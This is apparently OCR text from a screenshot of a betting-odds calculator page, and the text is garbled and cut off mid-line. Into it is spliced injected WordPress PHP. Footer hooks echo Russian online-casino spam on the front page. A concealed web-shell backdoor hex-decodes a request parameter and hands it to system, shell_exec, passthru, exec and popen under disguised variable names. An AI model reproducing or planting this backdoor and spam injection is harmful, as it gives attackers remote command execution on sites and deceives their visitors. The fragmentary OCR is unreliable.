
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
CALCULAR
PROBABILIDADES
APUESTA GANANCIA